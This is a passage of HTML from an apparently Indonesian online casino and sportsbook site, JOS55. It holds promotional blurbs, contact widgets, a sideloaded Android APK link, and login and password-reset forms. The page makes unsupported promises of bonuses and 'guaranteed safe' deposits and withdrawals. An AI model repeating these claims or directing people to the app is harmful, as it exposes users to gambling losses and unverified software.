              <div class="box-wrapper mt-4">
                <div class="subtitle " >Kasino online</div>
                <div class="box-content mt-2" >JOS55 menyediakan permainan kasino online terbaik seperti Baccarat, Blackjack, Roulete, Sic Bo, Poker, dan permainan populer lainnya di kasino online.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Live Kasino</div>
                <div class="box-content mt-2" >Main di live casino JOS55 dan Anda akan merasakan sensasi kasino yang sebenarnya. Pilih berbagai permainan kasino yang Anda inginkan.</div>
              </div>
            </div>
            <div class="col-lg-3 col-md-6 col-sm-6 col-xs-12">
              <div class="title" >PUSAT INFO</div>
              <div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>
              <div class="box-wrapper mt-4">
                <div class="subtitle" >Promosi</div>
                <div class="box-content mt-2" >Dapatkan banyak promosi dari JOS55 seperti bonus sambutan, bonus setoran, dan diskon tunai. Merasa puas dengan bergabung dalam promosi JOS55.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Bantuan</div>
                <div class="box-content mt-2" >Jika Anda memiliki masalah saat bermain Permainan online di JOS55, Anda dapat segera menghubungi kami, dan kami selalu siap membantu Anda 24 jam.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Metode Transaksi</div>
                <div class="box-content mt-2" >JOS55 menyediakan bank lokal dan internasional untuk memudahkan setiap pelanggan untuk melakukan deposit dan penarikan. Metode transaksi dijamin aman, cepat, dan andal.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Hubungi kami</div>
                <div class="box-content mt-2" >
                Anda dapat menghubungi JOS55 kapan saja jika Anda memiliki pertanyaan dan masalah. Anda dapat menghubungi kami melalui livechat, telepon , Skype atau email. Staf kami selalu siap 24 jam untuk Anda.                </div>
              </div>
            </div>
            <div class="col-lg-3 col-md-6 col-sm-6 col-xs-12">
              <div class="title" >INFO BETTING</div>
              <div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>
              <div class="box-wrapper mt-4">
                <div class="subtitle" >Hasil Pertandingan Olahraga</div>
                <div class="box-content mt-2" >Hasil lengkap dari Permainan olahraga Anda tersedia di JOS55. Dapatkan hasil terbaru yang Anda mainkan dalam riwayat Anda.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Statistik Permainan</div>
                <div class="box-content mt-2" >Akses semua detail Permainan olahraga yang Anda mainkan dan periksa riwayat Permainan secara penuh di JOS55.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle ">Permainan olahraga</div>
                <div class="box-content mt-2" >Permainan pada permainan olahraga, dapatkan rintangan lengkap setiap hari dan rasakan kesenangan dengan sportsbook JOS55.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Permainan Kasino</div>
                <div class="box-content mt-2">
                  <div class="box-content mt-2">Rasakan kemewahan Permainan kasino, selesaikan riwayat Permainan lengkap yang telah Anda mainkan. Per Permainan kasino di JOS55, cepat, aman, dan menyenangkan.</div>
                </div>
              </div>
            </div>
          </div>
        </div>
              <div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>
    <div class="clearfix mt-3">
      
      <div class="pull-left text-left footerlink">
        <div class="small small-theme-color" >
          Platform Penyedia Layanan        </div>
        <div class="mt-2 footer_btm_logo_img">
         
                    <img class="footer_logimg" style="max-height: 50px;"  alt="logo" src="https://files.sitestatic.net/ImageFile/63e4d79030c81_jos55 (2) (2).png"   width="200px">
          <!-- <img class="footer_logimg" style="max-height: 50px;"  alt="JOS55" src="https://files.sitestatic.net/ImageFile/63e4d79030c81_jos55 (2) (2).png"> -->
                  </div>
      </div>
      
                  <div class="pull-right social-icons">
          <a href="https://https://web.facebook.com/groups/jos55officialnew" target="_blank" class="button icon circle is-outline facebook"><i class="icon-facebook"></i></a>
          <a href="https://https://www.twitter.com/JOS55OFFICIAL" target="_blank"  class="button icon circle is-outline twitter"><i class="icon-twitter"></i></a>
          <a href="https://https://www.instagram.com/jos55.official/?hl=id" target="_blank"  class="button icon circle is-outline instagram"><i class="icon-instagram"></i></a>
          <a href="#" target="_blank"  class="button icon circle is-outline youtube"><i class="icon-youtube-play"></i></a>
        </div>
                </div>
    <div style="height: 5px; margin: 15px 0;" class="dotted_line"></div>
    <div class="clearfix mt-3">
      <div class="pull-left footerlink">
        <div class="small" >
          Game Provider        </div>
                <div class="footer_pwrd_by_logo">
                      <img class="img-fluid" src="https://files.sitestatic.net/images/footer_provider_white.png?v=0.5">
          
        </div>
        
      </div>
    </div>

    <br />
    <br />
  </div>
    </div>
  </div>



  <!-- current path here : /-->
  <!-- if($Current_URL == '/') -->
  <style>
.icon-zalo .path1:before {
  content: "\e966";
  color: #e6eff4;
}
.icon-zalo .path2:before {
  content: "\e969";
  color: #b6d1dd;
  margin-left: -1em;
}
.icon-zalo .path3:before {
  content: "\e96e";
  color: #41a0d7;
  margin-left: -1em;
}
.icon-zalo .path4:before {
  content: "\e96f";
  color: #fff;
  margin-left: -1em;
}
.bottom-to-top{
  transform: none!important;
}
</style>
<div class="floats floats-right">
    <div class="slider">
      <div class="fc">
        <div class="fc-left text-center">

          <div class="center i-circle" style="padding-top:5px;">
            <i class="icon-phone"></i>
          </div>

          <div class="bottom-to-top center fs-lg" i18n="@CONTACT-US-"> &nbsp;HUBUNGI KAMI &nbsp;</div>
          <div class="center fs-md">
            <i class="icon-double_arrow_r"></i>
          </div>
        </div>
        <div class="fc-right center fs-lg">
          <div class="bg-1">
            <div class="text-center"> <span class="txt-xxl"><i class="icon-24-7 icon-sun-moon"></i><span>24x7</span></span> </div>
                        <div class="row no-gutters">
            <div class="col-xs-6">
              <a class="btn btn-block btn-accent green_over" href="javascript:void(0)" onclick="openLiveChat('https://tawk.to/chat/65a383e50ff6374032c010ef/1hk3bmett' , '')" id="btn-joinNow" i18n="@LIVE-HELP">LIVE HELP</a>
              </div>
              <div class="col-xs-6">
                <a class="btn btn-block btn-tertiery yellow_over" href="https://www.chaosdc.com/register" id="btn-joinNow" i18n>JOIN NOW</a>
              </div>
            </div>
            <div class="box flex flex-align-top ">
               <i class="icon-clock"></i>
              <div class="pl-2 font-size-sm "><span i18n>Quick Easy Deposit</span><br /><span i18n="@Fast-withdraw">Fast withdraw</span></div>
            </div>
          </div>
          <div class="bg-2 fs-lg text-left">
                                                                                            <a class="btn btn-block box btn-primary contact-values"  href="javascript:void(0)" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-phone"></i></span><span>+6282277511859</span>
                   </span>
                 </a>
                                                                                                                                                                <a class="btn btn-block box btn-primary contact-values"  href="https://api.whatsapp.com/send?phone=+6282277511859" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-whatsapp"></i></span><span>+6282277511859</span>
                   </span>
                 </a>
                                                                                                                                                                <a class="btn btn-block box btn-primary contact-values"  href="https://https://web.facebook.com/groups/jos55officialnew" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-facebook"></i></span><span>Facebook</span>
                   </span>
                 </a>
                                                                   <a class="btn btn-block box btn-primary contact-values"  href="https://https://www.twitter.com/JOS55OFFICIAL" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-twitter"></i></span><span>X</span>
                   </span>
                 </a>
                                                                   <a class="btn btn-block box btn-primary contact-values"  href="https://https://www.instagram.com/jos55.official/?hl=id" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-instagram"></i></span><span>Instagram</span>
                   </span>
                 </a>
                                                                                                                                 <a class="btn btn-block box btn-primary contact-values"  href="https://t.me/https://t.me/OFFICIALJOSS55" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-telegram"></i></span><span>https://t.me/OFFICIALJOSS55</span>
                   </span>
                 </a>
                                                                   <a class="btn btn-block box btn-primary contact-values"  href="https://t.me/https://t.me/gacorjos55ofc" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-telegram"></i></span><span>JOS55</span>
                   </span>
                 </a>
                                                                                          
                                      </div>
        </div>
      </div>
    </div>
  </div>
    <div class="floats floats-left">
    <div class="slider">
      <div class="fc">
        <div class="fc-left fs-lg">
          <div class="bg-2">
            <a    href ="https://storetn.in/JOS55/jos55.apk">
              <div class="pt-2 text-center ">
              <img  class="fd-qr" src ="https://files.sitestatic.net/apk_qr_img_v2/JOS55/jos55.png" >
              </div>
              <div class="text-center">
                <span class="icon-txt">
                  <i class="icon-android"></i>
                </span>
                <span>
                  JOS55 Lite
                </span>
              </div>
            </a>

          </div>
        </div>
        <div class="fc-right text-center">

          <div class="center i-circle" style="padding-top:5px;">
            <i class="icon-download"></i>
          </div>

          <div class="bottom-to-top center fs-lg" i18n="@DOWNLOAD">&nbsp;&nbsp;DOWNLOAD&nbsp;&nbsp;</div>
          <div class="center fs-md">
            <i class="icon-double_arrow_l"></i>
          </div>
        </div>
      </div>
    </div>
  </div>
  


  <!-- login form -->
    <div class="modal-wrapper nifty-modal fade-in-scale" id="login-modal--layout" data-isnotcloseoverlay="true">
	<div class="md-content"> 
		<div class='md-body'> 
			<style type="text/css">


    </style>
<div class="modal-header text-center">
      <button class="btn btn-link pull-left"  id="btn-close--login-modal"> X </button>
      <div style="width:100%;">
        <h4 class="text-center modal-title">Login</h4>
      </div>
    </div>
    <div class="modal-body"  >
      
       
       
      <!--app_sub_skin != \Constants::onix  -->
      <form name="loginForm" id="loginForm" class="form-horizontal needs-validation"  action="https://www.chaosdc.com/login"    method="POST"  [ngClass]="{'was-validated':isSubmit,'':!isSubmit }" >
       <input type="hidden" name="_token" value="ixQUX2CIIWAAWk6SUKzZcocyS1cOiLO83J0I9mQH">        
        <div class="form-group ">
          <label for="UserName" class="fs-lg" i18n>Nama pengguna</label>
          <div class="icon-input">
            <input type="text" class="form-control input-l" maxlength="50" name="user_name"  autocomplete="off" required="required" id="UserName" aria-describedby="emailHelp" placeholder="">
            <i class="icon-user left"></i>

          </div>
        </div>
       
        

        <div class="form-group ">
          <label for="pwd--login" class="fs-lg" i18n>Kata sandi</label>
          <div class="icon-input">
            <input type="password" class="form-control  input-l"  maxlength="20"  id="pwd--login" name="password" required="required" autocomplete="current-password"/>
            <i class="icon-lock left"></i>
            <i class="icon-eye toggle-password" input_id="#pwd--login"></i>
          </div>
        </div> 
        <div class="form-group "> 
          <label> 
            <input type="checkbox" id="RememberMe" name="remember_me" value="1" checked>
            <small class="text-left"> Ingat saya </small>
        </label> 
        </div> 
      
    
        
                
        <div class="form-group" style="height:1px;background: #fff;"></div>
        
        <div class="form-group row no-gutters">
          <p>Atau Lanjutkan Dengan</p>
          <div class="col-xs-12" style="display:flex;align-items:center;gap:8px;">
                  <button type="button"  style="display:flex;align-items: center;font-size:24px;padding:8px;border-radius: 50%;box-shadow:0px 1px 1px #3c3d3e40, 0px 0px 1px #3f40414f;border:none;" onclick="window.iFirebase.googleSignIn()">
                    <svg
                    xmlns="http://www.w3.or ng/2000/svg"
                    width="1em"
                    height="1em"
                    viewBox="0 0 128 128" 
                  >
                    <path
                      fill="#fff"
                      d="M44.59 4.21a63.28 63.28 0 0 0 4.33 120.9a67.6 67.6 0 0 0 32.36.35a57.13 57.13 0 0 0 25.9-13.46a57.44 57.44 0 0 0 16-26.26a74.33 74.33 0 0 0 1.61-33.58H65.27v24.69h34.47a29.72 29.72 0 0 1-12.66 19.52a36.16 36.16 0 0 1-13.93 5.5a41.29 41.29 0 0 1-15.1 0A37.16 37.16 0 0 1 44 95.74a39.3 39.3 0 0 1-14.5-19.42a38.31 38.31 0 0 1 0-24.63a39.25 39.25 0 0 1 9.18-14.91A37.17 37.17 0 0 1 76.13 27a34.28 34.28 0 0 1 13.64 8q5.83-5.8 11.64-11.63c2-2.09 4.18-4.08 6.15-6.22A61.22 61.22 0 0 0 87.2 4.59a64 64 0 0 0-42.61-.38z"
                    />
                    <path
                      fill="#e33629"
                      d="M44.59 4.21a64 64 0 0 1 42.61.37a61.22 61.22 0 0 1 20.35 12.62c-2 2.14-4.11 4.14-6.15 6.22Q95.58 29.23 89.77 35a34.28 34.28 0 0 0-13.64-8a37.17 37.17 0 0 0-37.46 9.74a39.25 39.25 0 0 0-9.18 14.91L8.76 35.6A63.53 63.53 0 0 1 44.59 4.21z"
                    />
                    <path
                      fill="#f8bd00"
                      d="M3.26 51.5a62.93 62.93 0 0 1 5.5-15.9l20.73 16.09a38.31 38.31 0 0 0 0 24.63q-10.36 8-20.73 16.08a63.33 63.33 0 0 1-5.5-40.9z"
                    />
                    <path
                      fill="#587dbd"
                      d="M65.27 52.15h59.52a74.33 74.33 0 0 1-1.61 33.58a57.44 57.44 0 0 1-16 26.26c-6.69-5.22-13.41-10.4-20.1-15.62a29.72 29.72 0 0 0 12.66-19.54H65.27c-.01-8.22 0-16.45 0-24.68z"
                    />
                    <path
                      fill="#319f43"
                      d="M8.75 92.4q10.37-8 20.73-16.08A39.3 39.3 0 0 0 44 95.74a37.16 37.16 0 0 0 14.08 6.08a41.29 41.29 0 0 0 15.1 0a36.16 36.16 0 0 0 13.93-5.5c6.69 5.22 13.41 10.4 20.1 15.62a57.13 57.13 0 0 1-25.9 13.47a67.6 67.6 0 0 1-32.36-.35a63 63 0 0 1-23-11.59A63.73 63.73 0 0 1 8.75 92.4z"
                    />
                  </svg>  
                  </button>  
                    
          </div>
        </div>
                    
        <div class="row  alert alert-danger message" _login-modal >
           </div>

        <div class="form-group text-center">
          <button type="submit"   *ngIf="!inProgress"  class="btn btn-block btn-primary fs-lg btn-submit">Login</button>
       
            <button  type="button"  *ngIf="!inProgress"  class="btn btn-link" id="forgotPwd-btn--login-modal" i18n>
              Lupa kata sandi? &nbsp;<i class="icon-redo"></i>
            </button>
          
        </div>

      </form>
      
      <form class="form-horizontal" id="resetPwdForm" name="resetPwdForm" action="/apply-resetpwd" method="post"  >
        <input type="hidden" name="_token" value="ixQUX2CIIWAAWk6SUKzZcocyS1cOiLO83J0I9mQH">        
        
        <div class="form-group row">
            <div class="col-xs-6 radio_2 p-0 fpwContactMethod" style="padding: 0;"  data-type='emailOpt'>
                <input  type="radio" name="comm_type" value="email" checked >
                <label class="" >
                    <span class="radio-title"> Alamat email </span>
                        <span class="marked">
                            <i class ="icon-checkmark"></i>
                        </span>
                </label>
            </div>
                          <div class="col-xs-6 radio_2 p-0 fpwContactMethod" style="padding: 0;font-size: 12px;"  data-type='mobileOpt'>
                      <input  type="radio" name="comm_type" value="mobile" >
                      <label class="">
                          <span class="radio-title"> WA / Nomor telepon </span>
                              <span class="marked">
                                  <i class ="icon-checkmark"></i>
                              </span>
                      </label>
              </div>
                    </div>
        <div class="form-group"  id="emailInput">
          <label for="password" >Alamat email</label>
          <div class="icon-input">
            <input type="email" class="form-control input-l"  name="email" required="required" id="email" aria-describedby="emailHelp" placeholder="">
            <i class="icon-envelope left"></i>
          </div>
        </div>
                <div class="form-group row no-gutters" id="mobileInput">
            <label class="">WA / Nomor telepon</label>
            
            <div class="input-group">            
                                <div class="input-group-btn pos-abs">
                <button type="button"  class="btn btn-default dropdown-toggle input-l" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> 
                    <span id="txt-contact-country"> +62</span>
                    <span class="caret"></span>
                
                </button> 
                <input type="hidden" name="contact_country"
                value="62">
                <ul class="dropdown-menu" id="fpw-contact-country" style=" height: 200px; overflow-y: scroll; ">
                    <li><a class="js-opt" href="#" data-value="62" id="def-ctrycontact-opt"  >Indonesia (+62)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="62"  >Indonesia (+62)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="60"  >Malaysia (+60)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="65"  >Singapore (+65)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="63"  >Philippines (+63)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="855"  >Cambodia (+855)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="84"  >Viet Nam (+84)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="66"  >Thailand (+66)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="93"  >Afghanistan (+93)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="358"  >Aland Islands (+358)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="355"  >Albania (+355)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="213"  >Algeria (+213)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1684"  >American Samoa (+1684)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="376"  >Andorra (+376)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="244"  >Angola (+244)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1264"  >Anguilla (+1264)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="672"  >Antarctica (+672)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1268"  >Antigua and Barbuda (+1268)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="54"  >Argentina (+54)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="374"  >Armenia (+374)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="297"  >Aruba (+297)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="61"  >Australia (+61)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="43"  >Austria (+43)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="994"  >Azerbaijan (+994)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1242"  >Bahamas (+1242)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="973"  >Bahrain (+973)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="880"  >Bangladesh (+880)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1246"  >Barbados (+1246)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="375"  >Belarus (+375)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="32"  >Belgium (+32)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="501"  >Belize (+501)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="229"  >Benin (+229)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1441"  >Bermuda (+1441)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="975"  >Bhutan (+975)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="591"  >Bolivia (+591)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="599"  >Bonaire, Sint Eustatius and Saba (+599)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="387"  >Bosnia and Herzegovina (+387)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="267"  >Botswana (+267)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="55"  >Bouvet Island (+55)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="55"  >Brazil (+55)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="246"  >British Indian Ocean Territory (+246)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="673"  >Brunei Darussalam (+673)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="359"  >Bulgaria (+359)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="226"  >Burkina Faso (+226)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="257"  >Burundi (+257)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="237"  >Cameroon (+237)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >Canada (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="238"  >Cape Verde (+238)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1345"  >Cayman Islands (+1345)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="236"  >Central African Republic (+236)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="235"  >Chad (+235)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="56"  >Chile (+56)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="86"  >China (+86)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="61"  >Christmas Island (+61)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="672"  >Cocos (Keeling) Islands (+672)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="57"  >Colombia (+57)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="269"  >Comoros (+269)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="242"  >Congo (+242)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="242"  >Congo, Democratic Republic of the Congo (+242)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="682"  >Cook Islands (+682)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="506"  >Costa Rica (+506)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="225"  >Cote D&#039;Ivoire (+225)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="385"  >Croatia (+385)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="53"  >Cuba (+53)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="599"  >Curacao (+599)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="357"  >Cyprus (+357)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="420"  >Czech Republic (+420)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="45"  >Denmark (+45)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="253"  >Djibouti (+253)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1767"  >Dominica (+1767)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1809"  >Dominican Republic (+1809)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="593"  >Ecuador (+593)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="20"  >Egypt (+20)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="503"  >El Salvador (+503)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="240"  >Equatorial Guinea (+240)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="291"  >Eritrea (+291)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="372"  >Estonia (+372)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="251"  >Ethiopia (+251)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="500"  >Falkland Islands (Malvinas) (+500)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="298"  >Faroe Islands (+298)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="679"  >Fiji (+679)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="358"  >Finland (+358)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="33"  >France (+33)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="594"  >French Guiana (+594)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="689"  >French Polynesia (+689)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="262"  >French Southern Territories (+262)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="241"  >Gabon (+241)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="220"  >Gambia (+220)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="995"  >Georgia (+995)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="49"  >Germany (+49)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="233"  >Ghana (+233)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="350"  >Gibraltar (+350)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="30"  >Greece (+30)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="299"  >Greenland (+299)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1473"  >Grenada (+1473)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="590"  >Guadeloupe (+590)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1671"  >Guam (+1671)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="502"  >Guatemala (+502)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >Guernsey (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="224"  >Guinea (+224)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="245"  >Guinea-Bissau (+245)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="592"  >Guyana (+592)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="509"  >Haiti (+509)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="0"  >Heard Island and Mcdonald Islands (+0)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="39"  >Holy See (Vatican City State) (+39)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="504"  >Honduras (+504)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="852"  >Hong Kong (+852)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="36"  >Hungary (+36)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="354"  >Iceland (+354)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="91"  >India (+91)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="98"  >Iran, Islamic Republic of (+98)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="964"  >Iraq (+964)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="353"  >Ireland (+353)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >Isle of Man (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="972"  >Israel (+972)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="39"  >Italy (+39)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1876"  >Jamaica (+1876)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="81"  >Japan (+81)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >Jersey (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="962"  >Jordan (+962)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="7"  >Kazakhstan (+7)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="254"  >Kenya (+254)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="686"  >Kiribati (+686)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="850"  >Korea, Democratic People&#039;s Republic of (+850)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="82"  >Korea, Republic of (+82)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="381"  >Kosovo (+381)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="965"  >Kuwait (+965)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="996"  >Kyrgyzstan (+996)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="856"  >Lao People&#039;s Democratic Republic (+856)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="371"  >Latvia (+371)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="961"  >Lebanon (+961)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="266"  >Lesotho (+266)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="231"  >Liberia (+231)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="218"  >Libyan Arab Jamahiriya (+218)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="423"  >Liechtenstein (+423)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="370"  >Lithuania (+370)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="352"  >Luxembourg (+352)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="853"  >Macao (+853)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="389"  >Macedonia, the Former Yugoslav Republic of (+389)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="261"  >Madagascar (+261)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="265"  >Malawi (+265)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="960"  >Maldives (+960)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="223"  >Mali (+223)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="356"  >Malta (+356)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="692"  >Marshall Islands (+692)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="596"  >Martinique (+596)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="222"  >Mauritania (+222)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="230"  >Mauritius (+230)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="269"  >Mayotte (+269)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="52"  >Mexico (+52)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="691"  >Micronesia, Federated States of (+691)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="373"  >Moldova, Republic of (+373)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="377"  >Monaco (+377)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="976"  >Mongolia (+976)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="382"  >Montenegro (+382)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1664"  >Montserrat (+1664)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="212"  >Morocco (+212)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="258"  >Mozambique (+258)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="95"  >Myanmar (+95)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="264"  >Namibia (+264)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="674"  >Nauru (+674)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="977"  >Nepal (+977)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="31"  >Netherlands (+31)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="599"  >Netherlands Antilles (+599)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="687"  >New Caledonia (+687)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="64"  >New Zealand (+64)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="505"  >Nicaragua (+505)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="227"  >Niger (+227)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="234"  >Nigeria (+234)</a></li>
